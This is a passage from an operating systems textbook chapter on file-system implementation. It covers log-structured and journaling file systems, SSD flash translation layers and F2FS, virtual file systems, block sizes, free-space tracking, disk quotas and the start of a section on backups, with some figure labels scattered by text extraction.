memory, and periodically all the buffered writes are written to the disk in a single
segment, at the end of the log. Opening a file now consists of using the map to
locate the i-node for the file. Once the i-node has been located, the addresses of
the blocks can be found from it. All of the blocks will themselves be in segments,
somewhere in the log.
If disks were infinitely large, the above description would be the entire story.
However, real disks are finite, so eventually the log will occupy the entire disk, at
which time no new segments can be written to the log. Fortunately, many existing
segments may have blocks that are no longer needed. For example, if a file is overwritten, its i-node will now point to the new blocks, but the old ones will still be
occupying space in previously written segments.
To deal with this problem, LFS has a cleaner thread that spends its time scanning the log circularly to compact it. It starts out by reading the summary of the
first segment in the log to see which i-nodes and files are there. It then checks the
current i-node map to see if the i-nodes are still current and file blocks are still in
use. If not, that information is discarded. The i-nodes and blocks that are still in
use go into memory to be written out in the next segment. The original segment is

292

FILE SYSTEMS

CHAP. 4

then marked as free, so that the log can use it for new data. In this manner, the
cleaner moves along the log, removing old segments from the back and putting any
live data into memory for rewriting in the next segment. Consequently, the disk is a
big circular buffer, with the writer thread adding new segments to the front and the
cleaner thread removing old ones from the back.
The bookkeeping here is nontrivial, since when a file block is written back to a
new segment, the i-node of the file (somewhere in the log) must be located,
updated, and put into memory to be written out in the next segment. The i-node
map must then be updated to point to the new copy. Nevertheless, it is possible to
do the administration, and the performance results show that all this complexity is
worthwhile. Measurements given in the papers cited above show that LFS outperforms UNIX by an order of magnitude on small writes, while having a performance that is as good as or better than UNIX for reads and large writes.

4.3.6 Journaling File Systems
Log-structured file systems are an interesting idea in general and one of the
ideas inherent in them, robustness in the face of failure, can also be applied to more
conventional file systems. The basic idea here is to keep a log of what the file system is going to do before it does it, so that if the system crashes before it can do its
planned work, upon rebooting the system can look in the log to see what was going
on at the time of the crash and finish the job. Such file systems, called journaling
file systems, are very popular. Microsoft’s NTFS file system and the Linux ext4
and ReiserFS file systems all use journaling. MacOS offers journaling file systems
as an option. Journaling is the default and it is widely used. Below we will give a
brief introduction to this topic.
To see the nature of the problem, consider a simple garden-variety operation
that happens all the time: removing a file. This operation (in UNIX) requires three
steps:
1. Remove the file from its directory.
2. Release the i-node to the pool of free i-nodes.
3. Return all the disk blocks to the pool of free disk blocks.
In Windows, analogous steps are required. In the absence of system crashes, the
order in which these steps are taken does not matter; in the presence of crashes, it
does. Suppose that the first step is completed and then the system crashes. The inode and file blocks will not be accessible from any file, but will also not be available for reassignment; they are just off in limbo somewhere, decreasing the available resources. If the crash occurs after the second step, only the blocks are lost.
If the order of operations is changed and the i-node is released first, then after
rebooting, the i-node may be reassigned, but the old directory entry will continue

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

293

to point to it, hence to the wrong file. If the blocks are released first, then a crash
before the i-node is cleared will mean that a valid directory entry points to an inode listing blocks now in the free storage pool and which are likely to be reused
shortly, leading to two or more files randomly sharing the same blocks. None of
these outcomes are good.
What the journaling file system does is first write a log entry listing the three
actions to be completed. The log entry is then written to disk (and for good measure, possibly read back from the disk to verify that it was, in fact, written correctly). Only after the log entry has been written, do the various operations begin.
After the operations complete successfully, the log entry is erased. If the system
now crashes, upon recovery the file system can check the log to see if any operations were pending. If so, all of them can be rerun (multiple times in the event of
repeated crashes) until the file is correctly removed.
To make journaling work, the logged operations must be idempotent, which
means they can be repeated as often as needed without harm. Operations such as
‘‘Update the bitmap to mark i-node k or block n as free’’ can be repeated until the
cows come home with no danger. Similarly, searching a directory and removing
any entry called foobar is also idempotent. On the other hand, adding the newly
freed blocks from i-node K to the end of the free list is not idempotent since they
may already be there. The more-expensive operation ‘‘Search the list of free blocks
and add block n to it if it is not already present’’ is idempotent. Journaling file systems have to arrange their data structures and loggable operations so they all are
idempotent. Under these conditions, crash recovery can be made fast and secure.
For added reliability, a file system can introduce the database concept of an
atomic transaction. When this concept is used, a group of actions can be bracketed by the begin transaction and end transaction operations. The file system then
knows it must complete either all the bracketed operations or none of them, but not
any other combinations.
NTFS has an extensive journaling system and its structure is rarely corrupted
by system crashes. It has been in development since its first release with Windows
NT in 1993. The first Linux file system to do journaling was ReiserFS, but its popularity was impeded by the fact that it was incompatible with the then-standard
ext2 file system. In contrast, ext3 which was a less ambitious project than ReiserFS, also does journaling while maintaining compatibility with the previous ext2
system. Its successor, ext4 was similarly developed initially as a series of backward-compatible extensions to ext3.

4.3.7 Flash-based File Systems
SSDs uses flash memory and operates quite differently from hard disk drives.
Generally, NAND-based flash is used (rather than NOR-based flash) in SSDs.
Much of the difference is related to the physics that underpins the storage, which,

294

FILE SYSTEMS

CHAP. 4

however fascinating, is beyond the scope of this chapter. Irrespective of the flash
technology, here are important differences between hard disks and flash storage.
There are no moving parts in flash storage and the problems of seek times and
rotational delays that we mentioned in the previous section do not exist. This
means that the access time (latency) is much better—on the order of several tens of
microseconds instead of milliseconds. It also means that on SSDs there is not
much of a gap in performance between random and sequential reads. As we shall
see, random writes are still quite a bit more expensive—especially small ones.
Indeed, unlike magnetic disks, flash technology has asymmetric read and write
performance: reads are much faster than writes. For instance, where a read takes a
few tens of microseconds, a write can take hundreds. First, writes are slow because
of how the flash cells that implement the bits are programmed—this is physics and
not something we want to get into here. A second, and more impactful reason is
that you can only write a unit of data after you have erased a suitable area on the
device. In fact, flash memory distinguishes between a unit of I/O (often 4 KB), and
a unit of erase (often 64-256 units of I/O, so up to several MB). Sadly, the industry
takes great pleasure in confusing people and refers to a unit of I/O as a page and to
the unit of erase as a block, except for those publications that refer to the unit of
I/O as a block or even a sector and the unit of erase as a chunk. Of course, the
meaning of a page is also quite different from that of a memory page in the previous chapter and the meaning of a block does not match that of a disk block either.
To avoid confusion, we will use the terms flash page and flash block for the unit of
I/O and the unit of erase, respectively.
To write a flash page, the SSD must first erase a flash block—an expensive
operation taking hundreds of microseconds. Fortunately, after it has erased the
block, there are many free flash pages in that space and the SSD can now write the
flash pages in the flash block in order. In other words, it first writes flash page 0 in
the block, then 1, then 2, etc. It cannot write flash page 0, followed by 2, and then
1. Also, the SSD cannot really overwrite a flash page that was written earlier. It
first has to erase the entire flash block again (not just the page). Indeed, if you really wanted to overwrite some data in a file in-place, the SSD would need to save the
other flash pages in the block somewhere else, erase the block in its entirety, and
then rewrite the pages one by one—not a cheap operation at all! Instead, modifying data on an SSD simply makes the old flash page invalid and then rewrites the
new content in another block. If there are no blocks with free pages available, this
would require erasing a block first.
You do not want to keep writing the same flash pages all the time anyway, as
flash memory suffers from wear. Repeatedly writing and erasing takes its toll and
at some point the flash cells that hold the bits can no longer be used. A program/erase (P/E) cycle consists of erasing a cell and writing new content in it. Typical flash memory cells have a maximum endurance of a few thousand to a few
hundred thousand P/E cycles before they kick the bucket. In other words, it is
important to spread the wear across the flash memory cells as much as possible.

SEC. 4.3

295

FILE-SYSTEM IMPLEMENTATION

The device component that is responsible for handling such wear-leveling is
known as the FTL (Flash Translation Layer). It has many other responsibilities
also and it is sometimes referred to as the drive’s secret sauce. The secret sauce
typically runs on a simple processor with access to fast memory. It is shown on the
left in Fig. 4-20. The data are stored in the flash packages (FPs) on the right. Each
flash package consists of multiple dies and each die in turn contains a number of
so-called planes: collections of flash blocks containing flash pages.
die 0

Flash Translation
Layer (FTL)

Memory

FP

FP

FP

FP

FP

FP

die 1

Plane 0

Plane 1

Plane m

Plane 0

Plane 1

Plane m

FP

Block 0
Page 0
:
Page n

Block 0
Page 0
:
Page n

Block 0
Page 0
:
Page n

Block 0
Page 0
:
Page n

Block 0
Page 0
:
Page n

Block 0
Page 0
:
Page n

FP

Block 1
Page 0
:
Page n

Block 1
Page 0
:
Page n

Block 1
Page 0
:
Page n

Block 1
Page 0
:
Page n

Block 1
Page 0
:
Page n

"Secret sauce"

...

...

Block 1
Page 0
:
Page n

:

:

:

:

:

:

Block n
Page 0
:
Page n

Block n
Page 0
:
Page n

Block n
Page 0
:
Page n

Block n
Page 0
:
Page n

Block n
Page 0
:
Page n

Block n
Page 0
:
Page n

Figure 4-20. Components inside a typical flash SSD.

To access a specific flash page on the SSD, we need to address the corresponding die on the appropriate flash package, and on that die the right plane, block and
page—a rather complicated, hierarchical address! Unfortunately, this is not how
file systems work at all. The file system simply requests to read a disk block at a
linear, logical disk address. How does the SSD translate between these logical
addresses and the complex physical addresses on the device? Here is a hint: the
Flash Translation Layer was not given its name for nothing.
Much like the paging mechanism in virtual memory, the FTL uses translation
tables to indicate that logical block 54321 is really at die 0 of flash package 1, in
plane 2 and block 5. Such translation tables are handy also for wear leveling, since
the device is free to move a page to a different block (for instance, because it needs
to be updated), as long as it adjusts the mapping in the translation table.
The FTL also takes care of managing blocks and pages that are no longer
needed. Suppose that after deleting or moving data a few times, a flash block contains several invalid flash pages. Since only some of the pages are now valid, the
device can free up space by copying the remaining valid pages to a block which
still has free pages available and then erasing the original block. This is known as
garbage collection. In reality, things are much more complicated. For instance,
when do we do garbage collection? If we do it constantly and as early as possible,
it may interfere with the user’s I/O requests. If we do it too late, we may run out of
free blocks. A reasonable compromise is to do it during idle periods, when the
SSD is not busy otherwise.

296

FILE SYSTEMS

CHAP. 4

In addition, the garbage collector needs to select both a victim block (the flash
block to clean) and a target block (to which to write the live data still in the victim
block). Should it simply pick these blocks in a random or round-robin fashion, or
try to make a more informed decision? For instance, for the victim block, should it
select the flash block with the least amount of valid data, or perhaps avoid the flash
blocks that have a lot of wear already, or the blocks that contain a lot of ‘‘hot’’ data
(i.e., data that is likely to be written again in the near future anyway)? Likewise,
for the target block, should it pick based on the amount of available space, or the
amount of accumulated wear on the flash block? Moreover, should it try to group
hot and cold data to ensure that cold flash pages can mostly stay in the same block
with no need for moving them around, while hot pages will perhaps be updated
together close in time, so we can collect the updates in memory and then write
them out to a new flash block in one blast? The answer is: yes. And if you’re wondering which strategy is best, the answer is: it depends. Modern FTLs actually use
a combination of these techniques.
Clearly, garbage collection is complex and a lot of work. It also leads to an
interesting performance property. Suppose there are many flash blocks with invalid
pages, but all of them have only a small number of such pages. In that case, the
garbage collector will have to separate the valid from the invalid pages for many
blocks, each time coalescing the valid data in new blocks and erasing the old
blocks to free up space, at a significant cost in performance and wear. Can you now
see why small random writes may be costlier for garbage collection than sequential
ones?
In reality, small random writes are expensive regardless of garbage collection,
if they overwrite an existing flash page in a full block. The problem has to do with
the mappings in the translation tables. To save space, the FTL has two types of
mappings: per page and per block. If everything was mapped per-page, we would
need an enormous amount of memory to store the translation table. Where possible, therefore, the FTL tries to map a block of pages that belong together as a single entry. Unfortunately, that also means that modifying even a single byte in that
block will invalidate the entire block and lead to lots of additional writes. The
actual overheads of random writes depend on the garbage collection algorithm and
the overall FTL implementation, both of which are typically as secret (and wellguarded) as the formula for Coca Cola.
The decoupling of logical disk block addresses and physical flash addresses
creates an additional problem. With a hard disk drive, when the file system deletes
a file, it knows exactly which blocks on the disk are now free for reuse and can reuse them as it sees fit. This is not the case with SSDs. The file system may decide
to delete a file and mark the logical block addresses as free, but how is the SSD to
know which of its flash pages have been deleted and can therefore be safely
garbage collected? The answer is: it does not and needs to be told explicitly by the
file system. For this, the file system may use the TRIM command which tells the
SSD that certain flash pages are now free. Note that an SSD without the TRIM

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

297

command still works (and indeed some operating systems have worked without
TRIM for years), but less efficiently. In this case, the SSD would only discover that
the flash pages are invalid when the file system tries to overwrite them. We say that
the TRIM command helps bridge the semantic gap between the FTL and the file
system—the FTL does not have sufficient visibility to do its job efficiently without
some help. It is a major difference between file systems for hard disks and file systems for SSD.
Let us recap what we have learned about SSDs so far. We saw that flash devices have excellent sequential read, but also very good random read performance,
while random writes are slow (although still much faster than read or write
accesses to a disk). Also, we know that frequent writes to the same flash cells rapidly reduces their lifetimes. Finally, we saw that doing complex things at the FTL
is difficult due to the semantic gap.
The reason that we want a new file system for flash is not really the presence
or absence of a TRIM command, but rather that the unique properties of flash
make it a poor match for existing file systems such as NTFS or ext4. So what file
system would be a good match? Since most reads can be served from the cache, we
should look at the writes. We also know that we should avoid random writes and
spread the writes evenly for wear-leveling. By now you may be thinking: ‘‘Wait,
that sounds like a match for a log-structured file system,’’ and you would be right.
Log-structured file systems, with their immutable logs and sequential writes appear
to be a perfect fit for flash-based storage.
Of course, a log-structured file system on flash does not automatically solve all
problems. In particular, consider what happens when we update a large file. In
terms of Fig. 4-15, a large file will use the disk block containing additional disk
addresses that we see in the bottom right and that we will refer to as a (single) indirect block. Besides writing the updated flash page to a new block, the file system
also needs to update the indirect block, since the logical (disk) address of the file
data has changed. The update means that the flash page corresponding to the indirect block must be moved to another flash block. In addition, because the logical
address of the indirect block has now changed, the file system should also update
the i-node itself—leading to a new write to a new flash block. Finally, since the inode is now in a new logical disk block, the file system must also update the i-node
map, leading to another write on the SSD. In other words, a single file update leads
to a cascade of writes of the corresponding meta-data. In real log-structured file
systems, there may be more than one level of indirection (with double or even
triple indirect blocks), so there will be even more writes. The phenomenon is
known as the recursive update problem or wandering tree problem.
While recursive updates cannot be avoided altogether, it is possible to reduce
the impact. For instance, instead of storing the actual disk address of the i-node or
indirect block (in the i-node map and i-node, respectively), some file systems store
the i-node / indirect block number and then maintain, at a fixed logical disk location, a global mapping of these (constant) numbers to logical block addresses on

298

FILE SYSTEMS

CHAP. 4

disk. The advantage is that the file update in the example above only leads to an
update of the indirect block and the global mapping, but not of any of the intermediate mappings. This solution was adopted in the popular Flash-Friendly File System (F2FS) supported by the Linux kernel.
In summary, while people may think of flash as a drop-in replacement for
magnetic disks, it has led to many changes in the file system. This is nothing new.
When magnetic disks started replacing magnetic tape, they led to many changes
also. For instance, the seek operation was introduced and researchers started worrying about disk scheduling algorithms. In general, the introduction of new technology often leads to a flurry of activity and changes in the operating system to make
optimal use of the new capabilities.

4.3.8 Virtual File Systems
Many different file systems are in use—often on the same computer—even for
the same operating system. A Windows system may have a main NTFS file system, but also a legacy FAT-32 or FAT-16 drive or partition that contains old, but
still needed, data, and from time to time, a flash drive with its own unique file system may be required as well. Windows handles these disparate file systems by
identifying each one with a different drive letter, as in C:, D:, etc. When a process
opens a file, the drive letter is explicitly or implicitly present so Windows knows
which file system to pass the request to. There is no attempt to integrate heterogeneous file systems into a unified whole.
In contrast, all modern UNIX systems make a very serious attempt to integrate
multiple file systems into a single structure. A Linux system could have ext4 as
the root file system, with an ext3 partition mounted on /usr and a second hard disk
with a ReiserFS file system mounted on /home as well as an F2FS flash file system
temporarily mounted on /mnt. From the user’s point of view, there is a single filesystem hierarchy. That it happens to encompass multiple (incompatible) file systems is not visible to users or processes.
However, the presence of multiple file systems is very definitely visible to the
implementation, and since the pioneering work of Sun Microsystems (Kleiman,
1986), most UNIX systems have used the concept of a VFS (Virtual File System)
to try to integrate multiple file systems into an orderly structure. The key idea is to
abstract out that part of the file system that is common to all file systems and put
that code in a separate layer that calls the underlying concrete file systems to actually manage the data. The overall structure is illustrated in Fig. 4-21. The discussion below is not specific to Linux or FreeBSD or any other version of UNIX, but
gives the general flavor of how virtual file systems work in UNIX systems.
All system calls relating to files are directed to the virtual file system for initial
processing. These calls, coming from user processes, are the standard POSIX calls,
such as open, read, write, lseek, and so on. Thus the VFS has an ‘‘upper’’ interface
to user processes and it is the well-known POSIX interface.

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

299

User
process
POSIX
Virtual file system
VFS interface
File
system

FS 1

FS 2

FS 3

Buffer cache

Figure 4-21. Position of the virtual file system.

The VFS also has a ‘‘lower’’ interface to the concrete file systems, which is
labeled VFS interface in Fig. 4-21. This interface consists of several dozen function calls that the VFS can make to each file system to get work done. Thus to create a new file system that works with the VFS, the designers of the new file system
must make sure that it supplies the function calls the VFS requires. An obvious
example of such a function is one that reads a specific block from disk, puts it in
the file system’s buffer cache, and returns a pointer to it. Thus the VFS has two distinct interfaces: the upper one to the user processes and the lower one to the concrete file systems.
While most of the file systems under the VFS represent partitions on a local
disk, this is not always the case. In fact, the original motivation for Sun to build
the VFS was to support remote file systems using the NFS (Network File System)
protocol. The VFS design is such that as long as the concrete file system supplies
the functions the VFS requires, the VFS does not know or care where the data are
stored or what the underlying file system is like. It requires is the proper interface
to the underlying file systems.
Internally, most VFS implementations are essentially object oriented, even if
they are written in C rather than C++. There are several key object types that are
normally supported. These include the superblock (which describes a file system),
the v-node (which describes a file), and the directory (which describes a file system directory). Each of these has associated operations (methods) that the concrete
file systems must support. In addition, the VFS has some internal data structures
for its own use, including the mount table and an array of file descriptors to keep
track of all the open files in the user processes.
To understand how the VFS works, let us run through an example chronologically. When the system is booted, the root file system is registered with the VFS.
In addition, when other file systems are mounted, either at boot time or during
operation, they too must register with the VFS. When a file system registers, what

300

FILE SYSTEMS

CHAP. 4

it basically does is provide a list of the addresses of the functions the VFS requires,
either as one long call vector (table) or as several of them, one per VFS object, as
the VFS demands. Thus once a file system has registered with the VFS, the VFS
knows how to, say, read a block from it—it simply calls the fourth (or whatever)
function in the vector supplied by the file system. Similarly, the VFS then also
knows how to carry out every other function the concrete file system must supply:
it just calls the function whose address was supplied when the file system registered.
After a file system has been mounted, it can be used. For example, if a file system has been mounted on /usr and a process makes the call
open("/usr/include/unistd.h", O RDONLY)

while parsing the path, the VFS sees that a new file system has been mounted on
/usr and locates its superblock by searching the list of superblocks of mounted file
systems. Having done this, it can find the root directory of the mounted file system
and look up the path include/unistd.h there. The VFS then creates a v-node and
makes a call to the concrete file system to return all the information in the file’s inode. This information is copied into the v-node (in RAM), along with other information, most importantly the pointer to the table of functions to call for operations
on v-nodes, such as read, write, close, and so on.
After the v-node has been created, the VFS makes an entry in the file-descriptor table for the calling process and sets it to point to the new v-node. (For the
purists, the file descriptor actually points to another data structure that contains the
current file position and a pointer to the v-node, but this detail is not important for
our purposes here.) Finally, the VFS returns the file descriptor to the caller so it
can use it to read, write, and close the file.
Later when the process does a read using the file descriptor, the VFS locates
the v-node from the process and file descriptor tables and follows the pointer to the
table of functions, all of which are addresses within the concrete file system on
which the requested file resides. The function that handles read is now called and
code within the concrete file system goes and gets the requested block. The VFS
has no idea whether the data are coming from the local disk, a remote file system
over the network, a USB stick, or something different. The data structures involved
are shown in Fig. 4-22. Starting with the caller’s process number and the file descriptor, successively the v-node, read function pointer, and access function within
the concrete file system are located.
In this manner, it becomes relatively straightforward to add new file systems.
To make one, the designers first get a list of function calls the VFS expects and
then write their file system to provide all of them. Alternatively, if the file system
already exists and needs to be ported to the VFS, then they have to provide wrapper functions that do what the VFS needs, usually by making one or more native
calls to the underlying concrete file system.

SEC. 4.4

301

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

VFS

Process
table

File
descriptors
V-nodes

..
.
4
2
0

Function
pointers

..
.
..
.

write
read
open

Call from
VFS into
FS 1

Read
function

FS 1

Figure 4-22. A simplified view of the data structures and code used by the VFS
and concrete file system to do a read.

4.4 FILE-SYSTEM MANAGEMENT AND OPTIMIZATION
Making the file system work is one thing; making it work efficiently and
robustly in real life is something quite different. In the following sections, we will
look at some of the issues involved in managing disks.

4.4.1 Disk-Space Management
Files are normally stored on disk, so management of disk space is a major concern to file-system designers. Two general strategies are possible for storing an n
byte file: n consecutive bytes of disk space are allocated, or the file is split up into
a number of (not necessarily) contiguous blocks†. The same trade-off is present in
memory-management systems between pure segmentation and paging.
As we have seen, storing a file simply as a contiguous sequence of bytes has
†Disk blocks, not flash blocks. In general, ‘‘block’’ means disk block, unless explicitly stated otherwise.

302

FILE SYSTEMS

CHAP. 4

the obvious problem that if a file grows, it may have to be moved on the disk. The
same problem holds for segments in memory, except that moving a segment in
memory is a relatively fast operation compared to moving a file from one disk
position to another. For this reason, nearly all file systems chop files up into fixedsize blocks that need not be adjacent.
Block Size
Once it has been decided to store files in fixed-size blocks, the question arises
how big the block should be. Given the way hard disks are organized, the sector,
the track, and the cylinder are obvious candidates for the unit of allocation
(although these are all device dependent, which is a minus). In flash-based systems, the flash page size is another candidate, while in a paging system, the memory page size is also a major contender.
Since magnetic disks have served as the storage work horse for years and led
to many of the design choices, such as the common 4 KB block size still used
today, let us consider them first. On a hard disk, having a large block size means
that every file, even a 1-byte file, ties up an entire block. It also means that small
files waste a large amount of disk space. On the other hand, a small block size
means that most files will span multiple blocks and thus need multiple seeks and
rotational delays to read them, reducing performance. Thus if the allocation unit is
too large, we waste space; if it is too small, we waste time. The block size of 4 KB
is considered a reasonable compromise for average users.
As an example, consider a disk with 1 MB per track, a rotation time of 8.33
msec, and an average seek time of 5 msec. The time in milliseconds to read a block
of k bytes is then the sum of the seek, rotational delay, and transfer times:
5 + 4. 165 + (k/1000000) × 8. 33
The dashed curve of Fig. 4-23 shows the data rate for such a disk as a function of
block size. To compute the space efficiency, we need to make an assumption about
the mean file size. For simplicity, let us assume that all files are 4 KB. While this is
clearly not true in practice, it turns out that modern file systems are littered with
files of a few kilobytes in size (e.g., icons, emojis, and emails) so this is not a crazy
number either. The solid curve of Fig. 4-23 shows the space efficiency as a function of block size.
The two curves can be understood as follows. The access time for a block is
completely dominated by the seek time and rotational delay, so given that it is
going to cost 9 msec to access a block, the more data that are fetched, the better.
Hence, the data rate goes up almost linearly with block size (until the transfers take
so long that the transfer time begins to matter).
Now consider space efficiency. With 4-KB files and 1-KB, 2-KB, or 4-KB
blocks, files use 4, 2, and 1 block, respectively, with no wastage. With an 8-KB
block and 4-KB files, the space efficiency drops to 50%, and with a 16-KB block it

303

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

Data rate (MB/sec)

60

100%

50

80%

40

60%

30
40%

20

20%

10
0

1 KB

4 KB

16 KB

64 KB

256 KB

1MB

Disk space utilization

SEC. 4.4

0%

Figure 4-23. The dashed curve (left-hand scale) gives the data rate of a disk. The
solid curve (right-hand scale) gives the disk-space efficiency. All files are 4 KB.

is down to 25%. In reality, few files are an exact multiple of the disk block size, so
some space is always wasted in the last block of a file.
What the curves show, however, is that performance and space utilization are
inherently in conflict. Small blocks are bad for performance but good for diskspace utilization. For these data, no reasonable compromise is available. The size
closest to where the two curves cross is 64 KB, but the data rate is only 6.6 MB/sec
and the space efficiency is about 7%, neither of which is very good. Historically,
file systems have chosen sizes in the 1-KB to 4-KB range, but with disks now
exceeding multiple TB, it might be better to increase the block size and accept the
wasted disk space. Disk space is hardly in short supply any more.
So far we have looked at the optimal block size from the perspective of a hard
disk and observed that if the allocation unit is too large, we waste space, while if it
is too small, we waste time. With flash storage, we incur memory waste not just for
large disk blocks, but also for smaller ones that do not fill up a flash page.
Keeping Track of Free Blocks
Once a block size has been chosen, the next issue is how to keep track of free
blocks. Two methods are widely used, as shown in Fig. 4-24. The first one consists of using a linked list of disk blocks, with each block holding as many free
disk block numbers as will fit. With a 1-KB block and a 32-bit disk block number,
each block on the free list holds the numbers of 255 free blocks. (One slot is
required for the pointer to the next block.) Consider a 1-TB disk, which has about
1 billion disk blocks. To store all these addresses at 255 per block requires about 4
million blocks. Generally, free blocks are used to hold the free list, so the storage
is essentially free.
The other free-space management technique is the bitmap. A disk with n
blocks requires a bitmap with n bits. Free blocks are represented by 1s in the map,

304

FILE SYSTEMS

CHAP. 4

Free disk blocks: 16, 17, 18
42

230

86

1001101101101100

136

162

234

0110110111110111

210

612

897

1010110110110110

97

342

422

0110110110111011

41

214

140

1110111011101111

63

160

223

1101101010001111

21

664

223

0000111011010111

48

216

160

1011101101101111

262

320

126

1100100011101111

310

180

142

0111011101110111

516

482

141

1101111101110111

A 1-KB disk block can hold 256
32-bit disk block numbers

A bitmap
(a)

(b)

Figure 4-24. (a) Storing the free list on a linked list. (b) A bitmap.

allocated blocks by 0s (or vice versa). For our example 1-TB disk, we need 1 billion bits for the map, which requires around 130,000 1-KB blocks to store. It is
not surprising that the bitmap requires less space, since it uses 1 bit per block, vs.
32 bits in the linked-list model. Only if the disk is nearly full (i.e., has few free
blocks) will the linked-list scheme require fewer blocks than the bitmap.
If free blocks tend to come in long runs of consecutive blocks, the free-list system can be modified to keep track of runs of blocks rather than single blocks. An
8-, 16-, or 32-bit count could be associated with each block giving the number of
consecutive free blocks. In the best case, a basically empty disk could be represented by two numbers: the address of the first free block followed by the count of
free blocks. On the other hand, if the disk becomes severely fragmented, keeping
track of runs is less efficient than keeping track of individual blocks because not
only must the address be stored, but also the count.
This issue illustrates a problem operating system designers often have. There
are multiple data structures and algorithms that can be used to solve a problem, but
choosing the best one requires data that the designers do not have and will not have
until the system is deployed and heavily used. And even then, the data may not be
available. For instance, while we may measure the file size distribution and disk
usage in one or two environments, we have little idea if these numbers are representative of home computers, corporate computers, government computers, not to
mention tablets and smartphones, and others.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

305

Getting back to the free list method for a moment, only one block of pointers
need be kept in main memory. When a file is created, the needed blocks are taken
from the block of pointers. When it runs out, a new block of pointers is read in
from the disk. Similarly, when a file is deleted, its blocks are freed and added to
the block of pointers in main memory. When this block fills up, it is written to
disk.
Under certain circumstances, this method leads to unnecessary disk I/O. Consider the situation of Fig. 4-25(a), in which the block of pointers in memory has
room for only two more entries. If a three-block file is freed, the pointer block
overflows and has to be written to disk, leading to the situation of Fig. 4-25(b). If
a three-block file is now written, the full block of pointers has to be read in again,
taking us back to Fig. 4-25(a). If the three-block file just written was a temporary
file, when it is freed, another disk write is needed to write the full block of pointers
back to the disk. In short, when the block of pointers is almost empty, a series of
short-lived temporary files can cause a lot of disk I/O.
Disk

Main
memory

(a)

(b)

(c)

Figure 4-25. (a) An almost-full block of pointers to free disk blocks in memory
and three blocks of pointers on disk. (b) Result of freeing a three-block file.
(c) An alternative strategy for handling the three free blocks. The shaded entries
represent pointers to free disk blocks.

An alternative approach that avoids most of this disk I/O is to split the full
block of pointers. Thus instead of going from Fig. 4-25(a) to Fig. 4-25(b), we go
from Fig. 4-25(a) to Fig. 4-25(c) when three blocks are freed. Now the system can
handle a series of temporary files without doing any disk I/O. If the block in memory fills up, it is written to the disk, and the half-full block from the disk is read in.
The idea here is to keep most of the pointer blocks on disk full (to minimize disk
usage), but keep the one in memory about half full, so it can handle both file creation and file removal without disk I/O on the free list.
With a bitmap, it is also possible to keep just one block in memory, going to
disk for another only when it becomes completely full or empty. An additional
benefit of this approach is that by doing all the allocation from a single block of the
bitmap, the disk blocks will be close together, thus minimizing disk-arm motion.

306

FILE SYSTEMS

CHAP. 4

Since the bitmap is a fixed-size data structure, if the kernel is (partially) paged, the
bitmap can be put in virtual memory and have pages of it paged in as needed.
Disk Quotas
To prevent people from hogging too much disk space, multiuser operating systems often provide a mechanism for enforcing disk quotas. The idea is that the system administrator assigns each user a maximum allotment of files and blocks, and
the operating system makes sure that the users do not exceed their quotas. A typical mechanism is described below.
When a user opens a file, the attributes and disk addresses are located and put
into an open-file table in main memory. Among the attributes is an entry telling
who the owner is. Any increases in the file’s size will be charged to the owner’s
quota.
A second table contains the quota record for every user with a currently open
file, even if the file was opened by someone else. This table is shown in Fig. 4-26.
It is an extract from a quota file on disk for the users whose files are currently
open. When all the files are closed, the record is written back to the quota file.
Open file table
Attributes
disk addresses
User = 8
Quota pointer

Quota table
Soft block limit
Hard block limit
Current # of blocks
# Block warnings left
Soft file limit

Quota
record
for user 8

Hard file limit
Current # of files
# File warnings left

Figure 4-26. Quotas are kept track of on a per-user basis in a quota table.

When a new entry is made in the open-file table, a pointer to the owner’s quota
record is entered into it, to make it easy to find the various limits. Every time a
block is added to a file, the total number of blocks charged to the owner is incremented, and a check is made against both the hard and soft limits. The soft limit
may be exceeded, but the hard limit may not. An attempt to append to a file when
the hard block limit has been reached will result in an error. Analogous checks also
exist for the number of files to prevent a user from hogging all the i-nodes.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

307

When a user attempts to log in, the system examines the quota file to see if the
user has exceeded the soft limit for either number of files or number of disk blocks.
If either limit has been violated, a warning is displayed, and the count of warnings
remaining is reduced by one. If the count ever gets to zero, the user has ignored
the warning one time too many, and is not permitted to log in. Getting permission
to log in again will require some discussion with the system administrator.
This method has the property that users may go above their soft limits during a
login session, provided they remove the excess before logging out. The hard limits
may never be exceeded.

4.4.2 File-System Backups
Destruction of a file system is often a far greater disaster than destruction of a
computer. If a computer is destroyed by fire, lightning surges, or a cup of coffee
poured onto the keyboard, it is annoying and will cost money, but generally a
replacement can be purchased with a minimum of fuss. Inexpensive personal computers can even be replaced within an hour by just going to a computer store
(except at universities, where issuing a purchase order takes three committees, five
signatures, and 90 days).
If a computer’s file system is irrevocably lost, whether due to hardware or software failures, restoring all the information will be difficult, time consuming, and in
many cases, impossible. For the people whose programs, documents, tax records,
customer files, databases, marketing plans, or other data are gone forever, the consequences can be catastrophic. While the file system cannot offer any protection
against physical destruction of the equipment and media, it can help protect the
information. It is pretty straightforward: make backups. But that is not quite as
simple as it sounds. Let us take a look.
Most people do not think making backups of their files is worth the time and
effort—until one fine day their disk abruptly dies, at which time most of them
undergo an instantaneous change of heart. Companies, however, (usually) well
understand the value of their data and generally do a backup at least once a day, to
a large disk or even good old-fashioned tape. Tape is still very cost efficient, costing less than $10/TB; no other medium comes close to that price. For companies
with petabytes or exabytes of data, cost of the backup medium matters. Nevertheless, making backups is not quite as trivial as it sounds, so we will examine some
of the related issues below.
Backups are generally made to handle one of two potential problems:
1. Recover from disaster
2. Recover from user mistakes
The first one covers getting the computer running again after a disk crash, fire,
flood, or some other natural catastrophe. In practice, these things do not happen

308

FILE SYSTEMS

CHAP. 4

very often, which is why many people do not bother with backups. These people
also tend not to have fire insurance on their houses for the same reason.
The second reason is that users often accidentally remove files that they later
need again. This problem occurs so often that when a file is ‘‘removed’’ in Windows, it is not deleted at all, but just moved to a special directory, the recycle bin,
so it can be fished out and restored easily later. Backups take this principle further
and allow files that were removed days, even weeks, ago to be restored from old
backup tapes.
Making a backup takes a long time and occupies a large amount of space, so
doing it efficiently and conveniently is important. These considerations raise the
following issues. First, should the entire file system be backed up or only part of
it? At many installations, the executable (binary) programs are kept in a limited
